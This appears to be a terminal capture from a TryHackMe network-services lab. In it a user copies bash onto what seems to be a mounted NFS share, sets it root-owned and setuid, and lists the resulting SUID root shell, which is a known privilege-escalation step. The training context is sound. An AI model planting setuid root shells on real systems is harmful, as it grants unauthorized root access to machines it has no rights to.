 ┌──(david㉿kali)-[/tmp/home/cappucino]
└─$ cp ~/Security/tryhackme/network_services_2/bash .
┌──(david㉿kali)-[/tmp/home/cappucino]
└─$ sudo chown root:root bash
┌──(david㉿kali)-[/tmp/home/cappucino]
└─$ sudo chmod +s bash
┌──(david㉿kali)-[/tmp/home/cappucino]
└─$ ls -lah
total 1.1M
drwxr-xr-x 5 david david 4.0K May 13 13:23 .
drwxr-xr-x 3 root  root  4.0K Apr 21  2020 ..
-rw------- 1 david david  519 May 13 13:21 .bash_history
-rw-r--r-- 1 david david  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 david david 3.7K Apr  4  2018 .bashrc
drwx------ 2 david david 4.0K Apr 22  2020 .cache
drwx------ 3 david david 4.0K Apr 22  2020 .gnupg
-rw-r--r-- 1 david david  807 Apr  4  2018 .profile
drwx------ 2 david david 4.0K May 13 12:29 .ssh
-rw-r--r-- 1 david david    0 Apr 22  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1.1M May 13 13:23 bash